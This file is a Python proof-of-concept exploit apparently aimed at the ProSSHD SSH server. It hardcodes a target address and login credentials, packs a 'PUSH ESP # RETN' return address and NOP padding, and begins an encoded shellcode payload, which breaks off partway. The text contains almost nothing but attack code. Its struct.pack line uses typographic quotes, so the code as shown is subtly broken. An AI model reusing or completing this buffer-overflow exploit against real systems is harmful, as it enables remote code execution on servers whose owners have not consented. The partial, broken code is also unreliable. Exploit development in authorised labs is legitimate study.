 #prosshd3.py POC Exploit
import paramiko
from scp import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.209.198"
username = "test1"
password = "asdf"
jmp = struct.pack(‘<L’, 0x7c345c30)       # PUSH ESP # RETN
pad = "\x90" * 12                # compensate for fstenv
sc =  b""
sc += b"\xb8\x7f\x28\xcf\xda\xdb\xda\xd9\x74\x24\xf4\x5d\x33"
sc += b"\xc9\xb1\x31\x83\xc5\x04\x31\x45\x0f\x03\x45\x70\xca"
sc += b"\x3a\x26\x66\x88\xc5\xd7\x76\xed\x4c\x32\x47\x2d\x2a"
sc += b"\x36\xf7\x9d\x38\x1a\xfb\x56\x6c\x8f\x88\x1b\xb9\xa0"
sc += b"\x39\x91\x9f\x8f\xba\x8a\xdc\x8e\x38\xd1\x30\x71\x01"
sc += b"\x1a\x45\x70\x46\x47\xa4\x20\x1f\x03\x1b\xd5\x14\x59"
sc += b"\xa0\x5e\x66\x4f\xa0\x83\x3e\x6e\x81\x15\x35\x29\x01"